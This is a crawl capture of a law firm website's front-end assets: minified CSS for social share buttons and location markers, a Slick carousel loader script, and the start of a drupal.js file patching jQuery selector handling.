a.tarlton{height:11px;left:194px;position:absolute;top:102px;width:11px}#locationsCTA a.newlexington{height:11px;left:217px;position:absolute;top:90px;width:11px}#locationsCTA a.stlouisville{height:11px;left:209px;position:absolute;top:68px;width:11px}#locationsCTA .mansfield{height:11px;left:218px;position:absolute;top:50px;width:11px}#locationsCTA .willmington{height:11px;left:162px;position:absolute;top:100px;width:11px}#locationsCTA .akron{height:11px;left:237px;position:absolute;top:46px;width:11px}
.essb_links.essb_template_tiny-retina .essb_counter,.essb_links.essb_template_tiny-retina .essb_counter_right,.essb_links.essb_template_tiny-retina.essb_counter_modern_bottom.essb_counters li a{line-height:16px}.essb_links.essb_template_tiny-retina{word-wrap:normal!important;clear:both;margin:1em 0}.essb_maybe_hidden_text{position:absolute;left:-9999px;text-indent:-9999px}.essb_links.essb_template_tiny-retina li,.essb_links.essb_template_tiny-retina ul{padding:0!important;margin:0!important;list-style:none!important}.essb_links.essb_template_tiny-retina li,.essb_links.essb_template_tiny-retina li a,.essb_links.essb_template_tiny-retina li a .essb_icon,.essb_links.essb_template_tiny-retina li a .essb_network_name{display:inline-block;vertical-align:middle}.essb_links.essb_template_tiny-retina .essb_after_more,.essb_links.essb_template_tiny-retina .essb_link_less a .essb_network_name,.essb_links.essb_template_tiny-retina .essb_link_more a .essb_network_name,.essb_links.essb_template_tiny-retina .essb_link_more_dots a .essb_network_name{display:none}.essb_links.essb_template_tiny-retina li a{padding:4px 8px;margin:2px 5px 2px 0;border:0 solid #ddd;color:#fff!important;text-decoration:none;font-size:11px;font-weight:500;font-family:Roboto,"Segoe WP","Segoe UI",Helvetica,Arial,sans-serif;background-clip:padding-box;line-height:16px}.essb_links.essb_template_tiny-retina .essb_link_less a,.essb_links.essb_template_tiny-retina .essb_link_less a:focus,.essb_links.essb_template_tiny-retina .essb_link_less a:hover,.essb_links.essb_template_tiny-retina .essb_link_more a,.essb_links.essb_template_tiny-retina .essb_link_more a:focus,.essb_links.essb_template_tiny-retina .essb_link_more a:hover,.essb_links.essb_template_tiny-retina .essb_link_more_dots a,.essb_links.essb_template_tiny-retina .essb_link_more_dots a:focus,.essb_links.essb_template_tiny-retina .essb_link_more_dots a:hover{background-color:#c5c5c5;color:#fff}.essb_links.essb_template_tiny-retina .essb_icon{width:16px;height:16px;margin-right:0;vertical-align:-4px}.essb_links.essb_template_tiny-retina .essb_link_more .essb_icon{background-image:url([data-uri]);background-size:16px 16px;vertical-align:-6px}.essb_links.essb_template_tiny-retina .essb_link_more_dots .essb_icon{background-image:url([data-uri]);background-size:16px 16px;vertical-align:-6px}.essb_links.essb_template_tiny-retina .essb_link_less .essb_icon{background-image:url([data-uri]);background-size:16px 16px;vertical-align:-6px}.essb_links.essb_template_tiny-retina .essb_hide_name .essb_link_less a:focus .essb_icon,.essb_links.essb_template_tiny-retina .essb_hide_name .essb_link_less a:hover .essb_icon,.essb_links.essb_template_tiny-retina .essb_hide_name .essb_link_more a:hover .essb_icon,.essb_links.essb_template_tiny-retina .essb_links.essb_template_tiny-retina .essb_hide_name .essb_link_more a:focus .essb_icon{margin-right:0;margin-left:0!important;padding:0}.essb_links.essb_template_tiny-retina .essb_link_meneame .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_meneame a,.essb_links.essb_template_tiny-retina .essb_link_meneame a:focus,.essb_links.essb_template_tiny-retina .essb_link_meneame a:hover{background-color:#FF7D12}.essb_links.essb_template_tiny-retina .essb_link_whatsapp .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_whatsapp a,.essb_links.essb_template_tiny-retina .essb_link_whatsapp a:focus,.essb_links.essb_template_tiny-retina .essb_link_whatsapp a:hover{background-color:#1D9E11}.essb_links.essb_template_tiny-retina .essb_link_mwp .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_mwp a,.essb_links.essb_template_tiny-retina .essb_link_mwp a:focus,.essb_links.essb_template_tiny-retina .essb_link_mwp a:hover{background-color:#056CAD}.essb_links.essb_template_tiny-retina .essb_link_flattr .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_flattr a,.essb_links.essb_template_tiny-retina .essb_link_flattr a:focus,.essb_links.essb_template_tiny-retina .essb_link_flattr a:hover{background-color:#8CB55B}.essb_links.essb_template_tiny-retina .essb_link_ok .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_ok a,.essb_links.essb_template_tiny-retina .essb_link_ok a:focus,.essb_links.essb_template_tiny-retina .essb_link_ok a:hover{background-color:#F4731C}.essb_links.essb_template_tiny-retina .essb_link_xing .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_xing a,.essb_links.essb_template_tiny-retina .essb_link_xing a:focus,.essb_links.essb_template_tiny-retina .essb_link_xing a:hover{background-color:#135a5b}.essb_links.essb_template_tiny-retina .essb_link_weibo .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_weibo a,.essb_links.essb_template_tiny-retina .essb_link_weibo a:focus,.essb_links.essb_template_tiny-retina .essb_link_weibo a:hover{background-color:#ED1C24}.essb_links.essb_template_tiny-retina .essb_link_pocket .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_pocket a,.essb_links.essb_template_tiny-retina .essb_link_pocket a:focus,.essb_links.essb_template_tiny-retina .essb_link_pocket a:hover{background-color:#EE4055}.essb_links.essb_template_tiny-retina .essb_link_tumblr .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_tumblr a,.essb_links.essb_template_tiny-retina .essb_link_tumblr a:focus,.essb_links.essb_template_tiny-retina .essb_link_tumblr a:hover{background-color:#2c4762}.essb_links.essb_template_tiny-retina .essb_link_print .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_print a,.essb_links.essb_template_tiny-retina .essb_link_print a:focus,.essb_links.essb_template_tiny-retina .essb_link_print a:hover{background-color:#666}.essb_links.essb_template_tiny-retina .essb_link_twitter .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_google .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_facebook .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_pinterest .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_mail .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_mail a{text-shadow:0 0 0}.essb_links.essb_template_tiny-retina .essb_link_linkedin .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_stumbleupon .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_digg .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_vk .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina .essb_link_reddit .essb_icon{background-image:url([data-uri]);background-size:16px 16px;background-repeat:no-repeat}.essb_links.essb_template_tiny-retina a:focus,.essb_links.essb_template_tiny-retina a:hover{color:#FFF!important;background:-moz-linear-gradient(top,rgba(0,0,0,.2) 0,rgba(0,0,0,.2) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.2)),color-stop(100%,rgba(0,0,0,.2)));background:-webkit-linear-gradient(top,rgba(0,0,0,.2) 0,rgba(0,0,0,.2) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.2) 0,rgba(0,0,0,.2) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.2) 0,rgba(0,0,0,.2) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.2) 0,rgba(0,0,0,.2) 100%);background-clip:padding-box;-webkit-transition:background 50ms linear;-moz-transition:background 50ms linear;-ms-transition:background 50ms linear;-o-transition:background 50ms linear;transition:background 50ms linear}.essb_links.essb_template_tiny-retina .essb_link_del .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_del a,.essb_links.essb_template_tiny-retina .essb_link_del a:focus,.essb_links.essb_template_tiny-retina .essb_link_del a:hover{background-color:#39F;color:#fff}.essb_links.essb_template_tiny-retina .essb_link_buffer .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_buffer a,.essb_links.essb_template_tiny-retina .essb_link_buffer a:focus,.essb_links.essb_template_tiny-retina .essb_link_buffer a:hover{background-color:#111;color:#fff}.essb_links.essb_template_tiny-retina .essb_link_love .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_love a,.essb_links.essb_template_tiny-retina .essb_link_love a:focus,.essb_links.essb_template_tiny-retina .essb_link_love a:hover{background-color:#ED1C24;color:#fff}.essb_links.essb_template_tiny-retina .essb_link_twitter a,.essb_links.essb_template_tiny-retina .essb_link_twitter a:focus,.essb_links.essb_template_tiny-retina .essb_link_twitter a:hover{border:0 solid #0092ba;background-color:#65CCEF}.essb_links.essb_template_tiny-retina .essb_link_google a,.essb_links.essb_template_tiny-retina .essb_link_google a:focus,.essb_links.essb_template_tiny-retina .essb_link_google a:hover{border:0 solid #ab2b1d;background-color:#EA4335}.essb_links.essb_template_tiny-retina .essb_link_facebook a,.essb_links.essb_template_tiny-retina .essb_link_facebook a:focus,.essb_links.essb_template_tiny-retina .essb_link_facebook a:hover{border:0 solid #314b83;background-color:#4769A5}.essb_links.essb_template_tiny-retina .essb_link_pinterest a,.essb_links.essb_template_tiny-retina .essb_link_pinterest a:focus,.essb_links.essb_template_tiny-retina .essb_link_pinterest a:hover{border:0 solid #ae1319;background-color:#cd252b}.essb_links.essb_template_tiny-retina .essb_link_digg a,.essb_links.essb_template_tiny-retina .essb_link_digg a:focus,.essb_links.essb_template_tiny-retina .essb_link_digg a:hover{border:0 solid #15487b;background-color:#1b5791}.essb_links.essb_template_tiny-retina .essb_link_linkedin a,.essb_links.essb_template_tiny-retina .essb_link_linkedin a:focus,.essb_links.essb_template_tiny-retina .essb_link_linkedin a:hover{border:0 solid #278cc0;background-color:#2ba3e1}.essb_links.essb_template_tiny-retina .essb_link_stumbleupon a,.essb_links.essb_template_tiny-retina .essb_link_stumbleupon a:focus,.essb_links.essb_template_tiny-retina .essb_link_stumbleupon a:hover{border:0 solid #cf3f1e;background-color:#eb4723}.essb_links.essb_template_tiny-retina .essb_link_vk a,.essb_links.essb_template_tiny-retina .essb_link_vk a:focus,.essb_links.essb_template_tiny-retina .essb_link_vk a:hover{border:0 solid #325d88;background-color:#5d83aa}.essb_links.essb_template_tiny-retina .essb_link_mail a,.essb_links.essb_template_tiny-retina .essb_link_mail a:focus,.essb_links.essb_template_tiny-retina .essb_link_mail a:hover{background-color:#888;color:#fff!important}.essb_links.essb_template_tiny-retina .essb_link_reddit a,.essb_links.essb_template_tiny-retina .essb_link_reddit a:focus,.essb_links.essb_template_tiny-retina .essb_link_reddit a:hover{background-color:#333;color:#fff!important}.essb_links.essb_template_tiny-retina .essb_force_hide li a,.essb_links.essb_template_tiny-retina .essb_hide_name li a{padding:4px 8px}.essb_links.essb_template_tiny-retina .essb_counter,.essb_links.essb_template_tiny-retina .essb_counter_right,.essb_links.essb_template_tiny-retina .essb_totalcount{display:inline-block;padding:5px 4px 3px;vertical-align:0;font-size:10px;color:#999;font-family:Roboto,"Segoe WP","Segoe UI",Helvetica,Arial,sans-serif;font-weight:500;background:#fff}.essb_links.essb_template_tiny-retina .essb_force_hide a .essb_network_name,.essb_links.essb_template_tiny-retina .essb_hide_name a .essb_network_name{max-width:0;white-space:nowrap!important;overflow:hidden}.essb_links.essb_template_tiny-retina .essb_force_hide a .essb_icon,.essb_links.essb_template_tiny-retina .essb_hide_name a .essb_icon{margin-right:0}.essb_links.essb_template_tiny-retina .essb_hide_name a .essb_network_name{-webkit-transition:max-width .4s;transition:max-width .4s}.essb_links.essb_template_tiny-retina .essb_hide_name a .essb_icon{-webkit-transition:margin .4s;transition:margin .4s}.essb_links.essb_template_tiny-retina .essb_hide_name a:focus .essb_network_name,.essb_links.essb_template_tiny-retina .essb_hide_name a:hover .essb_network_name{max-width:420px}.essb_links.essb_template_tiny-retina .essb_counter,.essb_links.essb_template_tiny-retina .essb_totalcount{position:relative;right:-2px;top:1px;border:1px solid #ddd;border-right-width:0}.essb_links.essb_template_tiny-retina .essb_counter:after{content:"";position:absolute;right:-4px;top:50%;margin-top:-4px;border-left:4px solid #FFF;border-bottom:4px solid transparent;border-top:4px solid transparent}.essb_links.essb_template_tiny-retina .essb_counter_right{position:relative;right:5px;top:1px;border:1px solid #ddd;border-left-width:0}.essb_counter_modern_top.essb_links.essb_template_tiny-retina li,.essb_counter_modern_top.essb_links.essb_template_tiny-retina li a,.essb_counter_modern_top.essb_links.essb_template_tiny-retina li a .essb_icon,.essb_counter_modern_top.essb_links.essb_template_tiny-retina li a .essb_network_name,.essb_counter_modern_top_mini.essb_links.essb_template_tiny-retina li,.essb_counter_modern_top_mini.essb_links.essb_template_tiny-retina li a,.essb_counter_modern_top_mini.essb_links.essb_template_tiny-retina li a .essb_icon,.essb_counter_modern_top_mini.essb_links.essb_template_tiny-retina li a .essb_network_name{vertical-align:bottom}.essb_links.essb_template_tiny-retina .essb_counter_right:before{content:"";position:absolute;left:-4px;top:50%;margin-top:-4px;border-right:4px solid #FFF;border-bottom:4px solid transparent;border-top:4px solid transparent}.essb_links.essb_template_tiny-retina .essb_totalcount{top:-2px;font-size:11px;font-family:Roboto,"Segoe WP","Segoe UI",Helvetica,Arial,sans-serif;font-weight:500}.essb_links.essb_template_tiny-retina .essb_t_r_big{border:0!important;border-right-width:0!important;font-size:16px!important;font-weight:700}.essb_links.essb_template_tiny-retina.essb_fixed{position:fixed;top:0;background:#fff;display:block;padding-top:10px;padding-bottom:10px;padding-right:10px;z-index:2000}.fb-like-box,.fb-like-box span,.fb-like-box span iframe[style]{width:100%!important}.fb-like span{overflow:visible!important;width:450px!important;margin-right:-375px}.essb_links.essb_template_tiny-retina .essb_t_l{margin-right:10px}.essb_links.essb_template_tiny-retina .essb_t_l_big{border:0!important;border-right-width:0!important;font-size:16px!important;font-weight:700;margin-right:10px}.essb_links.essb_template_tiny-retina.essb_counter_modern_left .essb_counter{right:-4px;margin-right:10px!important;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;width:30px;text-align:center;background:#E6E7E9;color:#666;border:0}.essb_links.essb_template_tiny-retina.essb_counter_modern_left .essb_counter:after{border-left:6px solid #E6E7E9}.essb_links.essb_template_tiny-retina.essb_counter_modern_left .essb_totalcount,.essb_links.essb_template_tiny-retina.essb_counter_modern_right .essb_totalcount,.essb_links.essb_template_tiny-retina.essb_counter_modern_top .essb_totalcount,.essb_links.essb_template_tiny-retina.essb_counter_modern_top_mini .essb_totalcount{background:0 0}.essb_links.essb_template_tiny-retina.essb_counter_modern_top .essb_counter{right:0;margin-bottom:7px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;width:30px;text-align:center;background:#E6E7E9;color:#666;border:0;display:block}.essb_links.essb_template_tiny-retina.essb_counter_modern_top .essb_counter:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #E6E7E9;top:100%;left:50%;right:6px;margin-top:-2px;margin-left:-6px;margin-right:6px}.essb_links.essb_template_tiny-retina.essb_counter_modern_top_mini .essb_counter{display:block;right:0;top:6px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;text-align:center;background:#34495e;color:#fff;border:0;padding:2px;width:24px;font-size:9px;font-weight:500;margin-top:-5px;border-bottom:1px solid #fff}.essb_links.essb_template_tiny-retina.essb_counter_modern_top_mini .essb_counter:after{border-left:0 solid #E6E7E9}.essb_links.essb_template_tiny-retina.essb_counter_modern_right .essb_counter_right{right:4px;margin-left:5px;margin-right:4px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;width:30px;text-align:center;background:#E6E7E9;color:#666;border:0}.essb_links.essb_template_tiny-retina.essb_counter_modern_right .essb_counter_right:before{border-right:6px solid #E6E7E9}.essb_links.essb_template_tiny-retina.essb_displayed_postfloat .essb_totalcount_item .essb_t_r_big{margin-left:-5px;text-align:center;margin-top:-10px}.essb_links.essb_template_tiny-retina.essb_displayed_postfloat .essb_totalcount_item .essb_t_l_big{margin-left:-5px;text-align:center;margin-bottom:-10px}.essb_links.essb_template_tiny-retina .essb_counter_insidename{padding-left:5px;font-weight:700}.essb_links.essb_template_tiny-retina.essb_counter_modern_bottom.essb_counters .essb_icon{display:block!important;text-align:center;margin-right:0!important}.essb_links.essb_template_tiny-retina .essb_counter_bottom{display:block;font-weight:700;text-align:center;width:16px;font-size:11px}.essb_links.essb_template_tiny-retina .essb_totalcount{background:0 0;border:0;color:#444}.essb_links_right{text-align:right}.essb_links_center{text-align:center}.essb_hide_icon .essb_icon{display:none!important}.essb_nospace li a{margin-right:0!important}.essb_links.essb_template_tiny-retina li a .essb_network_name{margin-left:3px}.essb_links.essb_template_tiny-retina li a .essb_noname{margin-left:0}.essb_links.essb_template_tiny-retina.essb_nospace li a{border-radius:0}.essb_links.essb_template_tiny-retina.essb_nospace li:first-child a{border-top-left-radius:3px;border-bottom-left-radius:3px}.essb_links.essb_template_tiny-retina.essb_nospace li:last-child a{border-top-right-radius:3px;border-bottom-right-radius:3px}.essb_links.essb_template_tiny-retina .essb_totalcount_item_after .essb_t_after,.essb_links.essb_template_tiny-retina .essb_totalcount_item_before .essb_t_before{font-size:12pt;font-weight:700}.essb_links.essb_template_tiny-retina .essb_link_blogger .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_blogger a,.essb_links.essb_template_tiny-retina .essb_link_blogger a:focus,.essb_links.essb_template_tiny-retina .essb_link_blogger a:hover{background-color:#f59038}.essb_links.essb_template_tiny-retina .essb_link_amazon .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_amazon a,.essb_links.essb_template_tiny-retina .essb_link_amazon a:focus,.essb_links.essb_template_tiny-retina .essb_link_amazon a:hover{background-color:#111}.essb_links.essb_template_tiny-retina .essb_link_yahoomail .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_yahoomail a,.essb_links.essb_template_tiny-retina .essb_link_yahoomail a:focus,.essb_links.essb_template_tiny-retina .essb_link_yahoomail a:hover{background-color:#511295}.essb_links.essb_template_tiny-retina .essb_link_gmail .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_gmail a,.essb_links.essb_template_tiny-retina .essb_link_gmail a:focus,.essb_links.essb_template_tiny-retina .essb_link_gmail a:hover{background-color:#dd4b39}.essb_links.essb_template_tiny-retina .essb_link_newsvine .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_newsvine a,.essb_links.essb_template_tiny-retina .essb_link_newsvine a:focus,.essb_links.essb_template_tiny-retina .essb_link_newsvine a:hover{background-color:#0d642e}.essb_links.essb_template_tiny-retina .essb_link_hackernews .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_hackernews a,.essb_links.essb_template_tiny-retina .essb_link_hackernews a:focus,.essb_links.essb_template_tiny-retina .essb_link_hackernews a:hover{background-color:#f08641}.essb_links.essb_template_tiny-retina .essb_link_evernote .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_evernote a,.essb_links.essb_template_tiny-retina .essb_link_evernote a:focus,.essb_links.essb_template_tiny-retina .essb_link_evernote a:hover{background-color:#7cbf4b}.essb_links.essb_template_tiny-retina .essb_link_aol .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_aol a,.essb_links.essb_template_tiny-retina .essb_link_aol a:focus,.essb_links.essb_template_tiny-retina .essb_link_aol a:hover{background-color:#111}.essb_links.essb_template_tiny-retina .essb_link_myspace .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_myspace a,.essb_links.essb_template_tiny-retina .essb_link_myspace a:focus,.essb_links.essb_template_tiny-retina .essb_link_myspace a:hover{background-color:#3a5998}.essb_links.essb_template_tiny-retina .essb_link_mailru .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_mailru a,.essb_links.essb_template_tiny-retina .essb_link_mailru a:focus,.essb_links.essb_template_tiny-retina .essb_link_mailru a:hover{background-color:#FAA519}.essb_links.essb_template_tiny-retina .essb_link_viadeo .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_viadeo a,.essb_links.essb_template_tiny-retina .essb_link_viadeo a:focus,.essb_links.essb_template_tiny-retina .essb_link_viadeo a:hover{background-color:#222}.essb_links.essb_template_tiny-retina .essb_link_line .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_line a,.essb_links.essb_template_tiny-retina .essb_link_line a:focus,.essb_links.essb_template_tiny-retina .essb_link_line a:hover{background-color:#2CBF13}.essb_links.essb_template_tiny-retina .essb_link_flipboard .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_flipboard a,.essb_links.essb_template_tiny-retina .essb_link_flipboard a:focus,.essb_links.essb_template_tiny-retina .essb_link_flipboard a:hover{background-color:#B31F17}.essb_links.essb_template_tiny-retina .essb_link_comments .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_comments a,.essb_links.essb_template_tiny-retina .essb_link_comments a:focus,.essb_links.essb_template_tiny-retina .essb_link_comments a:hover{background-color:#444}.essb_links.essb_template_tiny-retina .essb_link_yummly .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_yummly a,.essb_links.essb_template_tiny-retina .essb_link_yummly a:focus,.essb_links.essb_template_tiny-retina .essb_link_yummly a:hover{background-color:#e26326}.essb_native_buttons{width:100%}.essb_native_after_share{margin-top:5px}.essb_native_item_skinned{max-height:inherit!important}.essb_native_buttons li,.essb_native_buttons ul{list-style:none;padding:0!important;margin:0 20px 0 0!important}.essb_native_buttons li{display:inline-block;overflow:hidden;vertical-align:top;list-style:none;text-align:center}.essb_native_item{max-height:24px;margin-right:24px}.essb_native_item iframe{margin-right:20px}.essb_links.essb_template_tiny-retina .essb_counter_insidehover{text-align:center;font-weight:700;padding-left:5px;opacity:0;display:none}.essb_links.essb_template_tiny-retina a .essb_counter_insidehover,.essb_links.essb_template_tiny-retina a:hover .essb_hideonhover{transition:All .5s ease;-webkit-transition:All .5s ease;-moz-transition:All .5s ease;-o-transition:All .5s ease}.essb_links.essb_template_tiny-retina a:hover .essb_counter_insidehover{opacity:1;display:inline-block}.essb_links.essb_template_tiny-retina a:hover .essb_hideonhover{display:none}.essb_fixed.essb_links{margin:0!important}.essb_counter_modern_bottom .essb_network_name{margin-left:0!important}.essb_links.essb_template_tiny-retina .essb_link_sms .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_sms a,.essb_links.essb_template_tiny-retina .essb_link_sms a:focus,.essb_links.essb_template_tiny-retina .essb_link_sms a:hover{background-color:#4ea546}.essb_links.essb_template_tiny-retina .essb_link_viber .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_viber a,.essb_links.essb_template_tiny-retina .essb_link_viber a:focus,.essb_links.essb_template_tiny-retina .essb_link_viber a:hover{background-color:#7d539d}.essb_links.essb_template_tiny-retina .essb_counter_topn{display:block;font-weight:700;text-align:center;margin-left:0;margin-right:0}.essb_links.essb_template_tiny-retina .essb_link_telegram .essb_icon{background-image:url([data-uri]);background-size:16px 16px}.essb_links.essb_template_tiny-retina .essb_link_telegram a,.essb_links.essb_template_tiny-retina .essb_link_telegram a:focus,.essb_links.essb_template_tiny-retina .essb_link_telegram a:hover{background-color:#08c}
.essb-click-to-tweet{display:block;background:#60a8dc;position:relative;-moz-border-radius:4px;border-radius:4px;padding:15px 15px 15px 30px;margin-bottom:1em;color:#fff;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.essb-click-to-tweet:hover{background-color:#2a7fbd;border-left:3px solid #4499d6}.essb-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.essb-click-to-tweet-quote{position:relative;color:#fff !important;font-size:1.5em;line-height:140%;font-weight:100;text-decoration:none !important;text-transform:none !important;word-wrap:break-word;border-bottom:none !important}.essb-click-to-tweet-button{margin:0;display:block;text-transform:uppercase;font-size:.7em;font-weight:700;color:#fff;text-align:right;text-decoration:none !important}.essb-click-to-tweet-button-icon{background-image:url([data-uri]);background-size:21px 21px;background-repeat:no-repeat;width:21px;height:21px;display:inline-block;float:right;margin-top:-3px;margin-left:5px}.essb-ctt-text a:hover{text-decoration:none;color:#fff !important}a.essb-ctt-btn{border-bottom:none !important;margin:0;padding:11px 24px 0 0;position:relative;display:block;text-transform:uppercase;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif !important;font-size:.7em;font-weight:700;color:#fff !important;float:right;text-decoration:none !important;background-image:url([data-uri]);background-size:21px 21px;background-repeat:no-repeat}.essb-ctt-btn:hover{text-decoration:none;color:#fff !important;background-image:url([data-uri]);background-size:21px 21px;background-repeat:no-repeat}

--- FILE ---
content_type: text/javascript
request_url: https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/slick.load.min.js-v=7.x-2.0-beta1.js?ver=7.0
body_size: 2348
content:
/**
 * @file
 * Provides Slick loader.
 */

!function(t,e){"use strict";e.behaviors.slick={attach:function(s,i){t(".slick",s).once("slick",function(){var s=t("> .slick__slider",this),n=t("~ .slick__arrow",s),r=s.data("config")||{},o=t.extend({},i.slick,r),a=e.slick.globals(s,n,o);"undefined"!=typeof r.responsive&&t.map(r.responsive,function(e,s){"undefined"!=typeof r.responsive&&"undefined"!=typeof r.responsive[s].settings&&"unslick"!==r.responsive[s].settings&&(r.responsive[s].settings=t.extend({},i.slick,a,r.responsive[s].settings))}),e.slick.beforeSlick(s,n),s.slick(t.extend(a,r)),e.slick.afterSlick(s)})}},e.slick={beforeSlick:function(t,e){var s=this;s.randomize(t),t.on("init",function(i,n){t.attr("id")===n.$slider.attr("id")&&s.arrows(e,n),s.setCurrent(t,n.currentSlide)}),t.on("beforeChange",function(e,i,n,r){s.setCurrent(t,r)})},afterSlick:function(e){var s=this,i=e.slick("getSlick"),n=s.options(i);e.parent().on("click",".jump-scroll[data-target]",function(e){e.preventDefault();var s=t(this);t("html, body").stop().animate({scrollTop:t(s.data("target")).offset().top-(s.data("offset")||0)},800,n.easing||"swing")}),t.isFunction(t.fn.mousewheel)&&n.mousewheel&&e.on("mousewheel",function(t,s){t.preventDefault();e.slick(0>s?"slickNext":"slickPrev")}),e.trigger("afterSlick",[s,i,i.currentSlide])},options:function(t){var e=t.activeBreakpoint||null;return e&&t.windowWidth<e?t.breakpointSettings[e]:t.options},randomize:function(t){t.parent().hasClass("slick--random")&&!t.hasClass("slick-initiliazed")&&t.children().sort(function(){return.5-Math.random()}).each(function(){t.append(this)})},arrows:function(t,e){var s=this,i=s.options(e);t.find(">*:not(.slick-down)").addClass("slick-nav");e.slideCount<=i.slidesToShow||i.arrows===!1?t.hide():t.show()},setCurrent:function(e,s){var i=e.parent(".slick").parent();t(".slick-slide",i).removeClass("slide--current"),t('[data-slick-index="'+s+'"]',i).addClass("slide--current")},globals:function(s,i,n){return{slide:n.slide,lazyLoad:n.lazyLoad,dotsClass:n.dotsClass,rtl:n.rtl,appendDots:n.appendDots||t(s),prevArrow:t(".slick-prev",i),nextArrow:t(".slick-next",i),appendArrows:i,customPaging:function(t,s){var i=t.$slides.eq(s).find("[data-thumb]")||null,r=i.length&&n.dotsClass.indexOf("thumbnail")>0?'<div class="slick-dots__thumbnail"><img alt="'+e.t(i.attr("alt"))+'" src="'+i.data("thumb")+'"></div>':"";return r+t.defaults.customPaging(t,s)}}}}}(jQuery,Drupal);
;;;

--- FILE ---
content_type: text/javascript
request_url: https://rwklaw.com/wp-content/themes/rwklaw/js/drupal.js-o10d7e.js?ver=1
body_size: 5456
content:
var Drupal=Drupal||{'settings':{},'behaviors':{},'locale':{}};jQuery.noConflict();(function($){var jquery_init=$.fn.init;$.fn.init=function(selector,context,rootjQuery){if(selector&&typeof selector==='string'){var hash_position=selector.indexOf('#');if(hash_position>=0){var bracket_position=selector.indexOf('<');if(bracket_position>hash_position){throw'Syntax error, unrecognized expression: '+selector;}}}
